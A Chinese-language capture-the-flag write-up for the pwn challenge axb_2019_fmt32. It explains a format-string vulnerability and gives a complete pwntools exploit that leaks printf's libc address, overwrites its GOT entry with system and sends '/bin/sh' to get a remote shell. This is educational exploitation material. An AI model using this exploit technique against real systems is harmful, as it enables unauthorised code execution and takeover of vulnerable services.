【pwn】axb_2019_fmt32 --格式化字符串漏洞进一步利用



照例检查程序保护情况



堆栈不可执行,再导入ida看一下代码逻辑

如上图此处代码有格式化字符串漏洞



先找出偏移

可以发现偏移是8

那么我们可以利用printf泄露出libc地址,如何修改printf_got表为system的地址,然后再传入/bin/sh就可以getshell

exp:

from pwn import *

from LibcSearcher import *

context(os='linux',arch='i386',log_level='debug')

io=remote("node5.buuoj.cn",28264)

elf=ELF("./pwn")

printf_got=elf.got['printf']

io.recvuntil(b"Please tell me:")

payload=b'A'+p32(printf_got)+b'B'+b"%8$s"

io.send(payload)

io.recvuntil(b"B")

printf_addr=u32(io.recv(4))

print(hex(printf_addr))

#libc=LibcSearcher("printf",printf_addr)

#base=printf_addr-libc.dump("printf")

#system_addr=base+libc.dump("system")

libc=ELF("./libc-2.23.so")

base=printf_addr-libc.sym['printf']

system_addr=base+libc.sym['system']

payload2=b"a"+fmtstr_payload(8,{printf_got:system_addr},write_size = "byte",numbwritten = 0xa) 这里的0xa是前面'a'加上'repeater:'为10个字符

io.recvuntil(b"Please tell me:")

io.send(payload2)

io.sendline(b";/bin/sh\x00")

io.interactive()

fmtstr_payload(offset, writes, numbwritten=0, write_size=‘byte’)

第一个参数表示格式化字符串的偏移

第二个参数表示需要利用%n写入的数据,采用字典形式,我们要将printf的GOT数据改为system函数地址,就写成{printfGOT:systemAddress};

第三个参数表示已经输出的字符个数

第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte,即按hhn写